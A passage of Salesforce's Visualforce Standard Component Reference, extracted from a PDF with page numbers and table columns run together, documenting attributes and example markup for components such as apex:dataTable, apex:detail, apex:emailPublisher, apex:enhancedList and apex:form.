Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
442
apex:dataListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the list.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the list.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The maximum number of items to display in the list. If not
specified, this value defaults to 0, which displays all possible
list items.
Integerrows
global10.0The style used to display the dataList component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the dataList component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The type of list that should display. For ordered lists, possible
values include "1", "a", "A", "i", or "I". For unordered lists,
Stringtype
possible values include "disc", "square", and "circle". If not
specified, this value defaults to "disc".
global10.0YesThe collection of data displayed in the list.Objectvalue
global10.0YesThe name of the variable that should represent one element
in the collection of data specified by the value attribute. You
Stringvar
can use this variable to display the element in the body of
the dataList component tag.
apex:dataTable
An HTML table that’s defined by iterating over a set of data, displaying information about one item of data per row. The body of the
<apex:dataTable> contains one or more column components that specify what information should be displayed for each item
of data. The data set can include up to 1,000 items, or 10,000 items when the page is executed in read-only mode.
For Visualforce pages running Salesforce.com API version 20.0 or higher, an <apex:repeat> tag can be contained within this
component to generate columns.
See also: <apex:panelGrid>
443
apex:dataTableStandard Component Reference

This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
table's <tbody> tag.
Example
<!-- For this example to render fully, associate the page
with a valid account record in the URL.
For example: https://Salesforce_instance/apex/myPage?id=001D000000IRt53 -->
<!-- Page: -->
<apex:page controller="dataTableCon" id="thePage">
<apex:dataTable value="{!accounts}" var="account" id="theTable"
rowClasses="odd,even" styleClass="tableClass">
<apex:facet name="caption">table caption</apex:facet>
<apex:facet name="header">table header</apex:facet>
<apex:facet name="footer">table footer</apex:facet>
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:facet name="footer">column footer</apex:facet>
<apex:outputText value="{!account.name}"/>
</apex:column>
<apex:column>
<apex:facet name="header">Owner</apex:facet>
<apex:facet name="footer">column footer</apex:facet>
<apex:outputText value="{!account.owner.name}"/>
</apex:column>
</apex:dataTable>
</apex:page>
/*** Controller: ***/
public class dataTableCon {
List<Account> accounts;
public List<Account> getAccounts() {
if(accounts == null)
accounts = [SELECT name, owner.name FROM account LIMIT 10];
return accounts;
}
}
The example above renders the following HTML:
<table class="tableClass" id="thePage:theTable" border="0" cellpadding="0" cellspacing="0">
<colgroup span="2"></colgroup>
<caption>table caption</caption>
444
apex:dataTableStandard Component Reference

<thead>
<tr>
<td colspan="2" scope="colgroup">table header</td>
</tr>
<tr>
<td scope="col">Name</td>
<td scope="col">Owner</td>
</tr>
</thead>
<tfoot>
<tr>
<td scope="col">column footer</td>
<td scope="col">column footer</td>
</tr>
<tr>
<td colspan="2" scope="colgroup">table footer</td>
</tr>
</tfoot>
<tbody>
<tr class="odd">
<td>Bass Manufacturing</td>
<td>Doug Chapman</td>
</tr>
<tr class="even">
<td>Ball Corp</td>
<td>Alan Ball</td>
</tr>
<tr class="odd">
<td>Wessler Co.</td>
<td>Jill Wessler</td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The position of the rendered HTML table with respect to the
page. Possible values include "left", "center", or "right". If left
unspecified, this value defaults to "left".
Stringalign
global10.0The background color of the rendered HTML table.Stringbgcolor
global10.0The width of the frame around the rendered HTML table, in
pixels.
Stringborder
445
apex:dataTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the caption for the rendered
HTML table, if a caption facet is specified. This attribute is used
StringcaptionClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0The style used to display the caption for the rendered HTML
table, if a caption facet is specified. This attribute is used
primarily for adding inline CSS styles.
StringcaptionStyle
global10.0The amount of space between the border of each table cell
and its contents. If the value of this attribute is a pixel length,
Stringcellpadding
all four margins are this distance from the contents. If the
value of the attribute is a percentage length, the top and
bottom margins are equally separated from the content based
on a percentage of the available vertical space, and the left
and right margins are equally separated from the content
based on a percentage of the available horizontal space.
global10.0The amount of space between the border of each table cell
and the border of the other cells surrounding it and/or the
Stringcellspacing
table's edge. This value must be specified in pixels or
percentage.
global10.0A comma-separated list of one or more classes associated
with the table's columns, used primarily to designate which
CSS styles are applied when using an external CSS stylesheet.
If more than one class is specified, the classes are applied in
a repeating fashion to all columns. For example, if you specify
StringcolumnClasses
columnClasses="classA, classB", then the first column is styled
with classA, the second column is styled with classB, the third
column is styled with classA, the fourth column is styled with
classB, and so on.
global10.0The number of columns in this table.Integercolumns
global10.0A comma-separated list of the widths applied to each table
column. Values can be expressed as pixels (for example,
columnsWidth="100px, 100px").
StringcolumnsWidth
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The first element in the iteration visibly rendered in the table,
where 0 is the index of the first element in the set of data
Integerfirst
specified by the value attribute. For example, if you did not
want to display the first two elements in the set of records
specified by the value attribute, set first="2".
446
apex:dataTableStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the footer (bottom row) for the
rendered HTML table, if a footer facet is specified. This
StringfooterClass
attribute is used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
global10.0The borders drawn for this table. Possible values include
"none", "above", "below", "hsides", "vsides", "lhs", "rhs", "box",
and "border". If not specified, this value defaults to "border".
Stringframe
global10.0The style class used to display the header for the rendered
HTML table, if a header facet is specified. This attribute is used
StringheaderClass
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
global10.0An identifier that allows the dataTable component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the data table.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the data table twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the data
table.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the data table.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
447
apex:dataTableStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onRowClick event occurs--that
is, if the user clicks a row in the data table.
StringonRowClick
global10.0The JavaScript invoked if the onRowDblClick event
occurs--that is, if the user clicks a row in the data table twice.
StringonRowDblClick
global10.0The JavaScript invoked if the onRowMouseDown event
occurs--that is, if the user clicks a mouse button in a row of
the data table.
StringonRowMouseDown
global10.0The JavaScript invoked if the onRowMouseMove event
occurs--that is, if the user moves the mouse pointer over a
row of the data table.
StringonRowMouseMove
global10.0The JavaScript invoked if the onRowMouseOut event
occurs--that is, if the user moves the mouse pointer away
from a row in the data table.
StringonRowMouseOut
global10.0The JavaScript invoked if the onRowMouseOver event
occurs--that is, if the user moves the mouse pointer over a
row in the data table.
StringonRowMouseOver
global10.0The JavaScript invoked if the onRowMouseUp event
occurs--that is, if the user releases the mouse button over a
row in the data table.
StringonRowMouseUp
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A comma-separated list of one or more classes associated
with the table's rows, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
If more than one class is specified, the classes are applied in
a repeating fashion to all rows. For example, if you specify
StringrowClasses
columnRows="classA, classB", then the first row is styled with
classA, the second row is styled with classB, the third row is
styled with classA, the fourth row is styled with classB, and so
on.
global10.0The number of rows in this table.Integerrows
global10.0The borders drawn between cells in the table. Possible values
include "none", "groups", "rows", "cols", and "all". If not
specified, this value defaults to "none".
Stringrules
global10.0The style used to display the dataTable component, used
primarily for adding inline CSS styles.
Stringstyle
448
apex:dataTableStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display the dataTable component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0A summary of the table's purpose and structure for Section
508 compliance.
Stringsummary
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0YesThe collection of data displayed in the table.Objectvalue
global10.0YesThe name of the variable that represents one element in the
collection of data specified by the value attribute. You can
Stringvar
then use this variable to display the element itself in the body
of the dataTable component tag.
global10.0The width of the entire table, expressed either as a relative
percentage to the total amount of available horizontal space
Stringwidth
(for example, width="80%"), or as the number of pixels (for
example, width="800px").
Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the caption for the table. Note that the order in which a
caption facet appears in the body of a dataTable component doesn’t matter, because
any facet with name="caption" will control the appearance of the table's caption.
caption
10.0The components that appear in the footer row for the table. Note that the order in which
a footer facet appears in the body of a dataTable component doesn’t matter, because
any facet with name="footer" will control the appearance of the final row in the table.
footer
10.0The components that appear in the header row for the table. Note that the order in which
a header facet appears in the body of a dataTable component doesn’t matter, because
any facet with name="header" will control the appearance of the first row in the table.
header
apex:define
A template component that provides content for an <apex:insert> component defined in a Visualforce template page.
See also: <apex:composition>, <apex:insert>
449
apex:defineStandard Component Reference
Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the insert component into which the content
of this define component should be inserted.
Stringname
apex:detail
The standard detail page for a particular object, as defined by the associated page layout for the object in Setup. This component includes
attributes for including or excluding the associated related lists, related list hover links, and title bar that appear in the standard Salesforce
application interface.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
450
apex:detailStandard Component Reference
<apex:detail subject="{!account.ownerId}" relatedList="false" title="false"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the detail component to be
referenced by other components in the page.
Stringid
20.0
Controls whether the component supports inline editing.
BooleaninlineEdit
See also: <apex:inlineEditSupport>
20.0
The JavaScript invoked if the oncomplete event occurs--that
is, when the tab has been selected and its content rendered
on the page.
Stringoncomplete
This attribute only works if inlineEdit or showChatter are set
to true.
global10.0A Boolean value that specifies whether the related lists are
included in the rendered component. If true, the related lists
are displayed. If not specified, this value defaults to true.
BooleanrelatedList
global10.0A Boolean value that specifies whether the related list hover
links are included in the rendered component. If true, the
BooleanrelatedListHover
related list hover links are displayed. If not specified, this value
defaults to true. Note that this attribute is ignored if the
relatedList attribute is false, or if the "Enable Related List Hover
Links" option is not selected under Setup | Customize | User
Interface.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
20.0
The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
Objectrerender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
This attribute only works if inlineEdit or showChatter are set
to true.
20.0
A Boolean value that specifies whether to display the Chatter
information and controls for the record.
BooleanshowChatter
If this is true, and showHeader on <apex:page> is false,
then the layout looks exactly as if the
<chatter:feedWithFollowers> is being used.
451
apex:detailStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
If this is true, and showHeader on <apex:page> is true,
then the layout looks like the regular Chatter UI.
global10.0The ID of the record that should provide data for this
component.
Stringsubject
global10.0A Boolean value that specifies whether the title bar is included
in the rendered component. If true, the title bar is displayed.
If not specified, this value defaults to true.
Booleantitle
apex:dynamicComponent
This tag acts as a placeholder for your dynamic Apex components. It has one required parameter—componentValue—which
accepts the name of an Apex method that returns a dynamic component.
The following Visualforce components do not have dynamic Apex representations:
•<apex:attribute>
•<apex:component>
•<apex:componentBody>
•<apex:composition>
•<apex:define>
•<apex:dynamicComponent>
•<apex:include>
•<apex:insert>
•<apex:param>
•<apex:variable>
Example
<apex:page controller="SimpleDynamicController">
<apex:dynamicComponent componentValue="{!dynamicDetail}" />
</apex:page>
/* Controller */
public class SimpleDynamicController {
public Component.Apex.Detail getDynamicDetail() {
Component.Apex.Detail detail = new Component.Apex.Detail();
detail.expressions.subject = '{!acct.OwnerId}';
detail.relatedList = false;
detail.title = false;
return detail;
}
452
apex:dynamicComponentStandard Component Reference
// Just return the first Account, for example purposes only
public Account acct {
get { return [SELECT Id, Name, OwnerId FROM Account LIMIT 1]; }
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
22.0YesAccepts the name of an Apex method that returns a dynamic
Visualforce component.
UIComponentcomponentValue
global22.0An identifier that allows the attribute to be referenced by
other tags in the custom component definition.
Stringid
31.0A Boolean value that, when true, specifies that
componentValue's Apex method is called after the page's or
submit's action method is invoked.
BooleaninvokeAfterAction
22.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:emailPublisher
The email publisher lets support agents who use Case Feed compose and send email messages to customers. You can customize this
publisher to support email templates and attachments. This component can only be used in organizations that have Case Feed and
Email-to-Case enabled. Ext JS versions less than 3 should not be included on pages that use this component.
This example displays the email publisher.
<apex:page standardController="Case" showHeader="true">
<apex:emailPublisher id="myEmailPublisher"
entityId="{!case.id}"
width="600px"
title="Send an Email"
expandableHeader="false"
autoCollapseBody="false"
showAdditionalFields="false"
fromVisibility="selectable"
toVisibility="editable"
bccVisibility="hidden"
ccVisibility="hidden"
emailBody=""
subject=""
toAddresses=""
453
apex:emailPublisherStandard Component Reference

onSubmitFailure="alert('failed');"
fromAddresses="person1@mycompany.com,person2@mycompany.com"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
25.0A Boolean value that specifies whether the email body will
be collapsed to a small height when it is empty.
BooleanautoCollapseBody
25.0The visibility of the BCC field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringbccVisibility
25.0The visibility of the CC field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringccVisibility
25.0The default text value of the email body.StringemailBody
25.0The format of the email body can be 'text', 'HTML', or
'textAndHTML'.
StringemailBodyFormat
25.0The height of the email body in em.StringemailBodyHeight
25.0If the quick text autocomplete functionality will be available
in the publisher.
BooleanenableQuickText
25.0YesEntity ID of the record for which to display the email publisher.
In the current version only Case record ids are supported.
identityId
25.0A Boolean value that specifies whether the header is
expandable or fixed.
BooleanexpandableHeader
25.0A restricted set of from addresses.StringfromAddresses
25.0The visibility of the From field can be 'selectable' or 'hidden'.StringfromVisibility
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
25.0The JavaScript invoked if the email failed to be sent.StringonSubmitFailure
25.0The JavaScript invoked if the email was successfully sent.StringonSubmitSuccess
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
25.0The ID of one or more components that are redrawn when
the email was successfully sent. This value can be a single ID,
ObjectreRender
454
apex:emailPublisherStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
a comma-separated list of IDs, or a merge field expression for
a list or collection of IDs.
25.0The name of the send button in the email publisher.StringsendButtonName
25.0A Boolean value that specifies whether the additional fields
defined in the publisher layout should be displayed.
BooleanshowAdditionalFields
25.0A Boolean value that specifies whether the attachment
selector should be displayed.
BooleanshowAttachments
25.0A Boolean value that specifies whether the send button
should be displayed.
BooleanshowSendButton
25.0A Boolean value that specifies whether the template selector
should be displayed.
BooleanshowTemplates
25.0The default value of the Subject.Stringsubject
25.0The visibility of the Subject field can be 'editable', 'readOnly',
or 'hidden'.
StringsubjectVisibility
25.0The name of a function that can be called from JavaScript to
send the email.
StringsubmitFunctionName
25.0The title displayed in the email publisher header.Stringtitle
25.0The default value of the To field.StringtoAddresses
25.0The visibility of the To field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringtoVisibility
30.0A Boolean value that specifies whether the publisher allows
vertical resizing.
BooleanverticalResize
25.0The width of the email publisher in pixels (px) or percentage
(%).
Stringwidth
apex:enhancedList
The list view picklist for an object, including its associated list of records for the currently selected view. In standard Salesforce applications
this component is displayed on the main tab for a particular object. This component has additional attributes that can be specified, such
as the height and rows per page, as compared to <apex:listView>.
Note: When an <apex:enhancedList> is rerendered through another component's rerender attribute, the
<apex:enhancedList> must be inside of an <apex:outputPanel> component that has its layout attribute set to
"block". The <apex:enhancedList> component is not allowed on pages that have the attribute showHeader set to false. You
can only have five <apex:enhancedList> components on a single page. Ext JS versions less than 3 should not be included on
pages that use this component.
See also: <apex:listView>.
455
apex:enhancedListStandard Component Reference
Example
<apex:page>
<apex:enhancedList type="Account" height="300" rowsPerPage="10" id="AccountList" />
<apex:enhancedList type="Lead" height="300" rowsPerPage="25"
id="LeadList" customizable="False" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0A Boolean value that specifies whether the list can be
customized by the current user. If not specified, the default
Booleancustomizable
value is true. If this attribute is set to false, the current user
will not be able to edit the list definition or change the list
name, filter criteria, columns displayed, column order, or
visibility. However, the current user's personal preferences
can still be set, such as column width or sort order.
14.0YesAn integer value that specifies the height of the list in pixels.
This value is required.
Integerheight
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
14.0The database ID of the desired list view. When editing a list
view definition, this ID is the 15-character string after 'fcf=' in
StringlistId
the browser's address bar. This value is required if type is not
specified.
14.0The JavaScript that runs after the page is refreshed in the
browser. Note that refreshing the page automatically calls
Stringoncomplete
this JavaScript, while an inline edit and subsequent save does
not.
14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs. Note:
When an enhancedList is rerendered through another
component's rerender attribute, the enhanceList must be
inside of an apex:outputPanel component that has layout
attribute set to "block".
14.0An integer value that specifies the number of rows per page.
The default value is the preference of the current user. Possible
IntegerrowsPerPage
456
apex:enhancedListStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
values are 10, 25, 50, 100, 200. Note: If you set the value for
greater than 100, a message is automatically displayed to the
user, warning of the potential for performance degradation.
14.0The Salesforce object for which views are displayed, for
example, type="Account" or type="My_Custom_Object__c".
Stringtype
14.0An integer value that specifies the width of the list in pixels.
The default value is the available page width, or the width of
Integerwidth
the browser if the list is not displayed in the initially viewable
area of the viewport.
apex:facet
A placeholder for content that's rendered in a specific part of the parent component, such as the header or footer of an
<apex:dataTable>.
An <apex:facet> component can only exist in the body of a parent component if the parent supports facets. The name of the
facet component must match one of the pre-defined facet names on the parent component. This name determines where the content
of the facet component is rendered. The order in which a facet component is defined within the body of a parent component doesn't
affect the appearance of the parent component.
See <apex:dataTable> for an example of facets.
Note: Although you can't represent an <apex:facet> directly in Apex, you can specify it on a dynamic component that has the
facet. For example:
Component.apex.dataTable dt = new Component.apex.dataTable(); dt.facets.header = 'Header
Facet';
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Shows a two column table of contacts associated with the account.
The account column headers are controlled by the facets.-->
<apex:page standardController="Account">
<apex:pageBlock title="Contacts">
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4" border="1">
<apex:column >
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
457
apex:facetStandard Component Reference
<apex:column >
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the facet to be rendered. This name must match
one of the pre-defined facet names on the parent component
Stringname
and determines where the content of the facet component
is rendered. For example, the dataTable component includes
facets named "header", "footer", and "caption".
apex:flash
A Flash movie, rendered with the HTML object and embed tags.
Example
<apex:page sidebar="false" showheader="false">
<apex:flash src="http://www.adobe.com/devnet/flash/samples/drawing_1/1_coordinates.swf"
height="300" width="100%" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The flashvars attribute can be used to import root level
variables to the movie. All variables are created before the
Stringflashvars
first frame of the SWF is played. The value should consist of
a list of ampersand-separated name-value pairs.
14.0YesThe height at which this movie is displayed, expressed either
as a relative percentage of the total available vertical space
(for example, 50%) or as a number of pixels (for example, 100).
Stringheight
458
apex:flashStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
14.0A Boolean value that specifies whether the flash movie plays
repeatedly or just once. If set to true, the flash movie plays
repeatedly. If not specified, this value defaults to false.
Booleanloop
14.0A Boolean value that specifies whether the flash movie
automatically begins playing when displayed. If set to true,
Booleanplay
the flash movie automatically begins playing. If not specified,
the value defaults to false.
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
14.0YesThe path to the movie displayed, expressed as a URL. Note
that a flash movie can be stored as a static resource in
Salesforce.
Stringsrc
14.0YesThe width at which this movie is displayed, expressed either
as a relative percentage of the total available horizontal space
(for example, 50%) or as a number of pixels (for example, 100).
Stringwidth
apex:form
A section of a Visualforce page that allows users to enter input and then submit it with an <apex:commandButton> or
<apex:commandLink>. The body of the form determines the data that is displayed and the way it's processed. It's a best practice
to use only one <apex:form> tag in a page or custom component.
As of API version 18.0, this tag can't be a child component of <apex:repeat>.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<form> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid case record in the URL.
For example, if 001D000000IRt53 is the case ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Case" recordSetVar="cases" tabstyle="case">
<apex:form id="changeStatusForm">
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
459
apex:formStandard Component Reference

<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!cases}" var="c">
<apex:column value="{!c.casenumber}"/>
<apex:column value="{!c.account.name}"/>
<apex:column value="{!c.contact.name}"/>
<apex:column value="{!c.subject}"/>
<apex:column headerValue="Status">
<apex:inputField value="{!c.Status}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
The example above renders the following HTML:
<!-- allows you to change the status of your cases -->
<form id="j_id0:changeStatusForm" name="j_id0:changeStatusForm" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<!-- opening div tags -->
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td class="pbTitle"></td>
<td id="j_id0:changeStatusForm:j_id1:j_id29" class="pbButton">
<input type="submit"
name="j_id0:changeStatusForm:j_id1:j_id29:j_id30"
value="Save" class="btn"/>
</td>
</tr>
</table>
<div class="pbBody">
<table class="list" border="0" cellpadding="0" cellspacing="0">
<colgroup span="5"/>
<thead>
<tr class="headerRow ">
<th class="headerRow " scope="col">Case Number</th>
<th class="headerRow " scope="col">Account Name</th>
<th class="headerRow " scope="col">Name</th>
<th class="headerRow " scope="col">Subject</th>
<th class="headerRow " scope="col">Status</th>
</tr>
</thead>
<tbody>
<tr class="dataRow even first ">
<td class="dataCell"><span>00001000</span></td>
<td class="dataCell"><span>Edge Communications</span></td>
<td class="dataCell"><span>Rose Gonzalez</span></td>
<td class="dataCell"><span>Starting generator after electrical
failure</span></td>
<td class="dataCell">
<select>
<option value="">--None--</option>
460
apex:formStandard Component Reference

<option value="New">New</option>
<option value="Working" selected="selected">Working</option>
<option value="Escalated">Escalated</option>
<option value="Closed">Closed</option>
</select>
</td>
</tr>
<tr class="dataRow odd last ">
<td class="dataCell"><span>00001027</span></td>
<td class="dataCell"><span>Joyce Bookings</span></td>
<td class="dataCell"><span>Andy Young</span></td>
<td class="dataCell"><span>Checking paper jam</span></td>
<td class="dataCell">
<select>
<option value="">--None--</option>
<option value="New">New</option>
<option value="Working" selected="selected">Working</option>
<option value="Escalated">Escalated</option>
<option value="Closed">Closed</option>
</select>
</td>
</tr>
</tbody>
</table>
</div>
<!-- closing div tags -->
</form>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A comma-separated list of content types that a server
processing this form can handle. Possible values for this
Stringaccept
attribute include "text/html", "image/png", "image/gif",
"video/mpeg", "text/css", and "audio/basic". For more
information, including a complete list of possible values, see
the W3C specifications.
global10.0A comma-separated list of character encodings that a server
processing this form can handle. If not specified, this value
defaults to "UNKNOWN".
Stringacceptcharset
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The content type used to submit the form to the server. If not
specified, this value defaults to
"application/x-www-form-urlencoded".
Stringenctype
461
apex:formStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The form will be submitted using SSL, regardless of whether
the page itself was served with SSL. The default is false. If the
BooleanforceSSL
value is false, the form will be submitted using the same
protocol as the page. If forceSSL is set to true, when the form
is submitted, the page returned will use SSL.
global10.0An identifier that allows the form component to be referenced
by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the form.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the form twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the form.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the form.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onreset event occurs--that is, if
the user clicks the reset button on the form.
Stringonreset
global10.0The JavaScript invoked if the onsubmit event occurs--that is,
if the user clicks the submit button on the form.
Stringonsubmit
global10.0A Boolean value that specifies whether or not this form should
prepend its ID to the IDs of its child components during the
BooleanprependId
clientid generation process. If not specified, the value defaults
to true.
462
apex:formStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the form component, used primarily
for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the form component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The name of the frame that displays the response after the
form is submitted. Possible values for this attribute include
Stringtarget
"_blank", "_parent", "_self", and "_top". You can also specify
your own target names by assigning a value to the name
attribute of a desired destination.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
apex:gaugeSeries
A data series that shows progress along a specific metric. At a minimum you must specify the fields in the data collection to use as label
and value pair for the gauge level to be shown. The readability of a gauge chart benefits when you specify meaningful values for the
minimum and maximum along the associated <apex:axis>, which must be of type "gauge".
Note: This component must be enclosed within an <apex:chart> component. You should put only one <apex:gaugeSeries>
in a chart.
Example
<!-- Page: -->
<apex:chart height="250" width="450" animate="true" legend="true" data="{!data}">
<apex:axis type="gauge" position="left" margin="-10"
